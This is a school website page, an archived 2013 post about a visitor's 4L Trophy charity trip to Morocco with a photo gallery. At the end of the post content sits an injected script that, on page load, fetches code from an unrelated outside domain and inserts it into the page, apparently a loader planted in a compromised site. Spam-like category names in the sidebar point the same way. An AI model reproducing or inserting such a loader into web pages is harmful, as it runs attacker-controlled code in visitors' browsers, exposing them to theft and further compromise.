    <div id="cshero-header" class="cshero-main-header">
        <div class="container">
            <div class="row">
                <div id="cshero-header-logo" class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                    <a href="https://www.stjuststirenee.org"><img alt="" src="https://www.stjuststirenee.org/wp-content/uploads/2020/04/logo-St-IRENEE-2-quadri-281x60-1.png"></a>
                </div>
                <div id="cshero-header-navigation" class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu menu-main-menu"><li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-457" data-depth="0"><a><span class="menu-title">L&#8217;école</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-41" data-depth="1"><a href="https://www.stjuststirenee.org/lecole/histoire/"><span class="menu-title">Histoire</span></a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-44" data-depth="1"><a href="https://www.stjuststirenee.org/lecole/projet-pedagogique/"><span class="menu-title">Projet pédagogique</span></a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-533" data-depth="0"><a><span class="menu-title">Classes</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-50" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ps-ms-gs/"><span class="menu-title">Petite Section</span></a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-717" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ms/"><span class="menu-title">Moyenne Section</span></a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-716" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/gs/"><span class="menu-title">Grande Section</span></a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-49" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cp-ce1-ce2-cm1-cm2/"><span class="menu-title">CP</span></a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-715" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/ce1/"><span class="menu-title">CE1</span></a></li>
	<li id="menu-item-8348" class="menu-item menu-item-type-taxonomy menu-item-object-category no_group menu-item-8348" data-depth="1"><a href="https://www.stjuststirenee.org/category/ce2/"><span class="menu-title">CE2</span></a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-386" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cm1-cm2/"><span class="menu-title">CM1</span></a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-713" data-depth="1"><a href="https://www.stjuststirenee.org/les-classes/cm2/"><span class="menu-title">CM2</span></a></li>
</ul>
</li>
<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-460" data-depth="0"><a><span class="menu-title">Vie pratique</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-689" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/vie-scolaire/"><span class="menu-title">Vie scolaire</span></a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-674" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/inscription/"><span class="menu-title">Inscription &#038; convention</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-54" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/garderie-etude/"><span class="menu-title">Garderie &#038; étude</span></a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-53" data-depth="1"><a href="https://www.stjuststirenee.org/vie-pratique/cantine-menu/"><span class="menu-title">Cantine &#038; menu</span></a></li>
</ul>
</li>
<li id="menu-item-4753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-4753" data-depth="0"><a><span class="menu-title">Les associations</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4735" data-depth="1"><a href="https://www.stjuststirenee.org/ogec/"><span class="menu-title">OGEC</span></a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4741" data-depth="1"><a href="https://www.stjuststirenee.org/apel/"><span class="menu-title">APEL</span></a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-39" data-depth="0"><a href="https://www.stjuststirenee.org/contact/"><span class="menu-title">Contact</span></a></li>
</ul></div>                    </nav>
                </div>
                <div id="cshero-menu-mobile" class="collapse navbar-collapse"><i class="pe-7s-menu"></i></div>
            </div>
        </div>
    </div>
</div>
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122158652-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-122158652-1');
        </script>
        
	</header><!-- #masthead -->
            
                        <div id="page-title" class="page-title br-style1">
                    <div class="container">
                        <div class="row">
                            <div id="page-title-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                <h1>Des photos du 4L Trophy</h1>
                                                            </div>
                        </div>
                    </div>
                </div>
                           
        	<div id="main"> 
<div class=" container ">
    <div class="row">
        <div id="primary" class="is-right-sidebar">
            <div id="content" class="col-xs-12 col-sm-8 col-md-9 col-lg-9">
                
                    
<article id="post-2223" class="post-2223 post type-post status-publish format-standard hentry category-archiveblogspot">
	<div class="entry-blog entry-post">
		<div class="entry-header">
			<div class="entry-date">
				<div class="arow-date"></div>
				<i class="fa fa-image"></i>				<span>avril 29,2013</span>
			</div>
		    <div class="entry-feature entry-feature-image"></div>
			<div class="entry-meta">    <ul>
        <li class="detail-author">By <a href="https://www.stjuststirenee.org/author/kairios-admin/" title="Articles par kairios-admin" rel="author">kairios-admin</a></li>
                <li class="detail-terms"><i class="fa fa-sitemap"></i><a href="https://www.stjuststirenee.org/category/archiveblogspot/" rel="tag">Archive BlogSpot</a></li>
                <li class="detail-comment"><i class="fa fa-comments-o"></i><a href="https://www.stjuststirenee.org/des-photos-du-4l-trophy/">0 Comments</a></li>
            </ul>
    </div>
		</div>
		<!-- .entry-header -->

		<div class="entry-content">
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Des photos du 4L Trophy&#8230;</p>
<p>Bertrand Descours était venu nous présenter son action pour les enfants du Maroc. Nous avions alors récolté du matériel scolaire et participé financièrement à la construction d&#8217;une école.<br />
De retour de ce très beau voyage, Bertrand est venu nous présenter sa &#8220;4 L&#8221; et de superbes photos&#8230;</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/8bRDIN-1024x768.jpg" target="_blank"><img fetchpriority="high" decoding="async" width="1600" height="1200" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/8bRDIN.jpg" class="attachment-full" alt="" title="8bRDIN" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/8bRDIN.jpg 1600w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/8bRDIN-300x225.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/8bRDIN-768x576.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/8bRDIN-1024x768.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/8bRDIN-624x468.jpg 624w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/779vBw-1024x680.jpg" target="_blank"><img decoding="async" width="1600" height="1062" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/779vBw.jpg" class="attachment-full" alt="" title="779vBw" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/779vBw.jpg 1600w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/779vBw-300x199.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/779vBw-768x510.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/779vBw-1024x680.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/779vBw-624x414.jpg 624w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/j1ojx8-1024x685.jpg" target="_blank"><img decoding="async" width="1600" height="1071" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/j1ojx8.jpg" class="attachment-full" alt="" title="j1ojx8" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/j1ojx8.jpg 1600w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/j1ojx8-300x201.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/j1ojx8-768x514.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/j1ojx8-1024x685.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/j1ojx8-624x418.jpg 624w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/JzvnUS-1024x225.jpg" target="_blank"><img loading="lazy" decoding="async" width="1600" height="352" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/JzvnUS.jpg" class="attachment-full" alt="" title="JzvnUS" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/JzvnUS.jpg 1600w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/JzvnUS-300x66.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/JzvnUS-768x169.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/JzvnUS-1024x225.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/JzvnUS-624x137.jpg 624w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/SQxVKw-1024x682.jpg" target="_blank"><img loading="lazy" decoding="async" width="1600" height="1065" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/SQxVKw.jpg" class="attachment-full" alt="" title="SQxVKw" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/SQxVKw.jpg 1600w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/SQxVKw-300x200.jpg 300w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/SQxVKw-768x511.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/SQxVKw-1024x682.jpg 1024w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/SQxVKw-624x415.jpg 624w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></a></li><li><a href="https://www.stjuststirenee.org/wp-content/uploads/2018/04/wVontJ-680x1024.jpg" target="_blank"><img loading="lazy" decoding="async" width="1062" height="1600" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/wVontJ.jpg" class="attachment-full" alt="" title="wVontJ" srcset="https://www.stjuststirenee.org/wp-content/uploads/2018/04/wVontJ.jpg 1062w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/wVontJ-199x300.jpg 199w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/wVontJ-768x1157.jpg 768w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/wVontJ-680x1024.jpg 680w, https://www.stjuststirenee.org/wp-content/uploads/2018/04/wVontJ-624x940.jpg 624w" sizes="auto, (max-width: 1062px) 100vw, 1062px" /></a></li></ul></div></div></div></div></div></div></div><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
</div>		</div>
		<!-- .entry-content -->
		<!-- .entry-footer -->
	</div>
	<!-- .entry-blog -->
</article>
<!-- #post -->

                    	<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links clearfix">
						  <a class="btn btn-default post-prev left" href="https://www.stjuststirenee.org/merci-a-tous-pour-ce-beau-vide-grenier/"><i class="fa fa-angle-left"></i>Merci à tous pour ce beau vide-grenier</a>
									  <a class="btn btn-default post-next right" href="https://www.stjuststirenee.org/invitation-de-la-mairie-du-5eme/">Invitation de la Mairie du 5ème<i class="fa fa-angle-right"></i></a>
			
			</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
                    
                
            </div><!-- #content -->
        </div><!-- #primary -->
        	<div id="secondary" class="col-xs-12 col-sm-4 col-md-3 col-lg-3">
		<div id="widget-area" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.stjuststirenee.org/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="wg-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-35"><a href="https://www.stjuststirenee.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.stjuststirenee.org/category/26/">26</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.stjuststirenee.org/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.stjuststirenee.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.stjuststirenee.org/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.stjuststirenee.org/category/1/">1</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.stjuststirenee.org/category/bez-rubriki/">new</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.stjuststirenee.org/category/juneprod/">juneProd</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.stjuststirenee.org/category/juneipl/">juneIPL</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.stjuststirenee.org/category/aprby/">aprBY</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.stjuststirenee.org/category/junegof/">juneGof</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.stjuststirenee.org/category/bez-rubriki-2/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.stjuststirenee.org/category/bettilt-9346/">bettilt 9346</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.stjuststirenee.org/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.stjuststirenee.org/category/archiveblogspot/">Archive BlogSpot</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.stjuststirenee.org/category/actualites/">Actualités</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.stjuststirenee.org/category/uncategorized/">Sans catégorie</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.stjuststirenee.org/category/ps/">PS</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.stjuststirenee.org/category/ms/">MS</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.stjuststirenee.org/category/gs/">GS</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.stjuststirenee.org/category/cp/">CP</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.stjuststirenee.org/category/ce1/">CE1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.stjuststirenee.org/category/ce2/">CE2</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.stjuststirenee.org/category/cm1/">CM1</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.stjuststirenee.org/category/cm2/">CM2</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.stjuststirenee.org/category/organisme-de-gestion-de-lecole-catholique/">OGEC</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.stjuststirenee.org/category/association-des-parents-de-lenseignement-libre/">APEL</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.stjuststirenee.org/category/les-moments-forts-de-lannee/">LES MOMENTS FORTS DE L&#039;ANNEE</a>
</li>
			</ul>

			</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.stjuststirenee.org/2025/05/">&laquo; Mai</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</div><!-- .widget-area -->
	</div><!-- #sidebar -->
    </div>
</div>
        </div><!-- #main -->
			<footer>
                                    <div id="cshero-footer-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="text-2" class="widget widget_text"><h3 class="wg-title">Ecole STJust-StIrénée</h3>			<div class="textwidget"><h5 class="cms-fancy-box-title" style="color: #6e4692 !important;">Tel: 04 78 25 01 78</h5>
<h5 class="cms-fancy-box-title" style="color: #6e4692 !important;">ecole@stjuststirenee.org</h5>
</div>
		</aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="media_image-2" class="widget widget_media_image"><img width="188" height="48" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/bandeau.png" class="image wp-image-470  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-3" class="widget widget_media_image"><img width="185" height="122" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/telechargement-1.jpg" class="image wp-image-428  attachment-185x122 size-185x122" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-4" class="widget widget_media_image"><img width="185" height="72" src="https://www.stjuststirenee.org/wp-content/uploads/2017/12/telechargement-2.jpg" class="image wp-image-434  attachment-185x72 size-185x72" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://enseignementcatho-lyon.eu/current/site/"><img width="185" height="86" src="https://www.stjuststirenee.org/wp-content/uploads/2018/04/eclyon69logo.jpg" class="image wp-image-649  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="height : 49px">
</div></div></aside><aside id="media_image-7" class="widget widget_media_image"><a href="https://www.apel.fr/"><img width="185" height="126" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/apel-logo.jpg" class="image wp-image-4908  attachment-185x126 size-185x126" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-9" class="widget widget_media_image"><a href="http://www.uniogec.org/"><img width="185" height="62" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/bandeau.jpg" class="image wp-image-4910  attachment-185x62 size-185x62" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-8" class="widget widget_media_image"><a href="http://www.fnogec.org/"><img width="185" height="106" src="https://www.stjuststirenee.org/wp-content/uploads/2018/05/logo-fnogec.jpg" class="image wp-image-4911  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside></div>
                                <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5 style="color: #6e4692 !important">
	Ou nous trouver
</h5>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d695.9248373096028!2d4.813728!3d45.757173!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47f4eba48d5a33ad%3A0xa0ce052162616bcd!2zw4ljb2xlIFNhaW50LUp1c3QgU2FpbnQtSXLDqW7DqWU!5e0!3m2!1sfr!2sfr!4v1514454714601" width="330" height="300" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside></div>
                            </div>
                        </div>
                    </div>
                                		</footer><!-- #site-footer -->
	</div><!-- #page -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-kindergarten-child\/*","\/wp-content\/themes\/wp-kindergarten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'34b6f1e286',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.stjuststirenee.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><div class="wppopups-whole" style="display: none"></div><link rel='stylesheet' id='wpb_flexslider-css' href='https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/lib/vendor/dist/flexslider/flexslider.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.stjuststirenee.org\/wp-admin\/admin-ajax.php","pid":"2223","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/www.stjuststirenee.org","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" id="event-post-js-before">
/* <![CDATA[ */
var EventPost = EventPost || {}; EventPost.front={"scripts":{"map":"https:\/\/www.stjuststirenee.org\/wp-content\/plugins\/event-post\/build\/map\/event-map.js"},"imgpath":"https:\/\/www.stjuststirenee.org\/wp-content\/plugins\/event-post\/img\/","maptiles":{"default@osm.org":{"name":"Open Street Map","id":"default@osm.org","urls":["https:\/\/a.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","https:\/\/b.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.org\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"OpenCycleMap":{"name":"Open Cycle Map","id":"OpenCycleMap","urls":["http:\/\/a.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png","http:\/\/b.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png","http:\/\/c.tile.opencyclemap.org\/cycle\/{z}\/{x}\/{y}.png"],"api_param":"apikey","attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>. Tiles courtesy of <a href=\"http:\/\/www.thunderforest.com\/\" target=\"_blank\">Andy Allan<\/a>"},"hot":{"name":"Humanitarian","id":"hot","urls":["https:\/\/tile-a.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","https:\/\/tile-b.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","https:\/\/tile-c.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"mapquest":{"name":"Map Quest","id":"mapquest","urls":["http:\/\/otile1.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png","http:\/\/otile2.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png","http:\/\/otile3.mqcdn.com\/tiles\/1.0.0\/osm\/{z}\/{x}\/{y}.png"],"attribution":""},"osmfr":{"name":"OSM-fr","id":"osmfr","urls":["https:\/\/a.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/b.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"etalab":{"name":"Etalab","id":"etalab","urls":["https:\/\/openmaptiles.geo.data.gouv.fr\/data\/france-vector\/{z}\/{x}\/{y}.pbf","https:\/\/b.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","https:\/\/c.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"2u":{"name":"2u","id":"2u","urls":["http:\/\/a.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png","http:\/\/b.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png","http:\/\/c.layers.openstreetmap.fr\/2u\/{z}\/{x}\/{y}.png"],"attribution":"&copy; <a href=\"\/copyright\">OpenStreetMap<\/a>."},"satelite":{"name":"Satelite","id":"satelite","urls":["http:\/\/otile1-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg","http:\/\/otile2-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg","http:\/\/otile3-s.mqcdn.com\/tiles\/1.0.0\/sat\/{z}\/{x}\/{y}.jpg"],"attribution":""},"toner":{"name":"Toner by Stamen","id":"toner","urls":["http:\/\/a.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png","http:\/\/b.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png","http:\/\/c.tile.stamen.com\/toner\/{z}\/{x}\/{y}.png"],"attribution":"Map tiles by <a href=\"http:\/\/stamen.com\">Stamen Design<\/a>, under <a 